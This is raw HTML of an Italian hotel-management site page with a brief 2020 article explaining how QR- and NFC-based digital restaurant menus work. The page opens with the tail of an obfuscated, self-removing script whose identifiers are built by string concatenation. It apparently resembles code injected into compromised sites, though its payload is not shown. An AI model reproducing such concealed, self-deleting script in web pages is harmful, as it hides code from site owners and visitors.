(_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4559 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js come-funziona-il-menu-digitale global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_79004></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_45960></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Managment alberghiero" class=entry-crumb href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Come funziona il menù digitale</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-4559 class="post-4559 post type-post status-publish format-standard has-post-thumbnail category-managment-alberghiero category-ultime-notizie category-ristorante-gestione tag-hotel tag-managementalberghiero tag-manudigitali tag-ristoranti" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li></ul><header class=td-post-title><h1 class="entry-title">Come funziona il menù digitale</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-21T09:00:13+02:00 >21 Settembre 2020</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg data-caption="Come funziona il menù digitale "><img width=696 height=455 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20455'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-696x455.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-696x455.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-600x392.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-300x196.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-1024x669.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-768x502.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-1536x1003.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-741x486.jpg 741w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-1068x698.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1-643x420.jpg 643w, https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Come funziona il menù digitale" title="Come funziona il menù digitale"></a><figcaption class=wp-caption-text>Come funziona il menù digitale</figcaption></figure></div><h1><span class=ez-toc-section id=Come_funziona_il_menu_digitale></span>Come funziona il <a href="https://www.direzionehotel.it/fornitori/?qs=men%C3%B9+digitale&amp;gs=">menù digitale</a><span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Come_funziona_il_menu_digitale >Come funziona il menù digitale</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Come_funziona_il_menu_digitale_dettagli >Come funziona il menù digitale: dettagli</a></li></ul></li></ul></nav></div><p>&nbsp;</p><p>Nel periodo successivo al lockdown i ristoranti e gli hotel hanno dovuto provvedere ad attrezzarsi con <a href=https://www.direzionehotel.it/smart-menu-strutture-ricettive/ >smart menù</a> per poter garantire sicurezza ai propri ospiti, vediamo <strong>come funziona il menù digitale</strong>.</p><p>Tra le varie <a href=https://www.direzionehotel.it/protocollo-sicurezza-anticovid-strutture-ricettive/ >restrizioni</a> che sono state imposte, in seguito all&#8217;emergenza sanitaria da Covid-19, vi è, per ristoranti e hotel, l&#8217;obbligo di <strong>adottare menù digitali per garantire maggiore sicurezza</strong> ai propri ospiti.</p><p>Con il menù digitale, si possono <strong>abolire quelli cartacei</strong> che vanno ad aumentare il rischio di contagio, a causa del contatto diretto, da parte di più utenti.</p><h2><span class=ez-toc-section id=Come_funziona_il_menu_digitale_dettagli></span>Come funziona il menù digitale: dettagli<span class=ez-toc-section-end></span></h2><figure id=attachment_3445 class="wp-caption alignnone" aria-describedby=caption-attachment-3445><p><figure id=attachment_3445 aria-describedby=caption-attachment-3445 style="width: 300px" class="wp-caption alignnone"><a href=https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920.jpg><img fetchpriority=high decoding=async class="wp-image-3445 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-300x200.jpg data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-1024x682.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-1536x1023.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-1068x711.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2020/04/kindle-1245899_1920.jpg 1920w" alt="Funzionamento menù digitali" width=300 height=200></a><figcaption id=caption-attachment-3445 class=wp-caption-text>Funzionamento menù digitali</figcaption></figure></figure><p>Ma vediamo nel dettaglio <strong>come funziona un menù digitale</strong>.</p><p>Innanzitutto, grazie a questa tecnologia, l&#8217;utente <strong>può ordinare direttamente dal proprio dispositivo mobile</strong>, senza lasciare il proprio posto a tavolo, per un&#8217;ulteriore sicurezza.</p><p>Inoltre, questo tipo di menù hanno un <strong>vantaggio anche a favore dell&#8217;albergatore</strong> o del ristoratore, che può invogliare il cliente a tornare attraverso l&#8217;invio di offerte e promozioni.</p><p>In realtà, i <strong>vantaggi dei menù digitali</strong>, sono molteplici: vi è, innanzitutto, la possibilità di saltare le file, poter usufruire di sconti e offerte anche attraverso una carta fedeltà con raccolta punti, poter condividere sui social networks le strutture, i piatti e le promozioni.</p><p>In modo particolare, la condivisione darà <strong>maggiore visibilità alla struttura ricettiva</strong> e al comparto ristorativo.</p><p>L&#8217;utilizzo di questa tecnologia è molto semplice: è sufficiente scaricare l’app dedicata e registrarsi con il proprio tavolo mediante un <strong>QR code oppure un tag NFC</strong>, poiché ogni tavolo sarà dotato di un codice univoco.</p><p>In seguito, è possibile sfogliare dal proprio dispositivo mobile il menù, e ordinare restando seduti, l’albergatore o il ristoratore riceve istantaneamente sul suo <strong>dispositivo, tablet o stampante termica</strong>, l’ordine effettuato dal cliente.</p><p>Il menù digitale è un&#8217;ottima soluzione vantaggiosa per utenti e albergatori/ristoratori che hanno la possibilità di <strong>soddisfare i propri clienti</strong> continuando a garantire il rispetto delle norme anti-Covid.</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/hotel/ >hotel</a></li><li><a href=https://www.direzionehotel.it/tag/managementalberghiero/ >managementalberghiero</a></li><li><a href=https://www.direzionehotel.it/tag/manudigitali/ >manùdigitali</a></li><li><a href=https://www.direzionehotel.it/tag/ristoranti/ >ristoranti</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/le-nuove-funzionalita-di-booking-com-per-ripartire/ >Le nuove funzionalità di Booking.com per ripartire</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/direzione-hotel-diventa-testata-giornalistica/ >Direzione Hotel diventa testata giornalistica</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/iolanda/ aria-label=author-photo><img alt='Iolanda Della Monica' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/iolanda/ >Iolanda Della Monica</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.</div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Iolanda Della Monica"><meta itemprop="url" content="https://www.direzionehotel.it/author/iolanda/"></span><meta itemprop="datePublished" content="2020-09-21T09:00:13+02:00"><meta itemprop="dateModified" content="2021-12-14T12:23:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/come-funziona-il-menu-digitale/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Come funziona il menù digitale"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2020/04/web-design-1953129_1920-1.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1254"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new 